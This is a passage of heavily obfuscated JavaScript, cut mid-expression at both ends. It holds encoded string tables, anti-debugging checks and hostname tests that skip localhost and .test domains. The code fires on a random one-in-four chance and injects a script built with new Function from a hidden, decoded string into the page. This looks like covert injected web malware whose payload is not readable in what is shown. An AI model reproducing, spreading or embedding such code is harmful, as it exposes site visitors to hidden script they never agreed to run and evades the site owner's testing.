3,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrW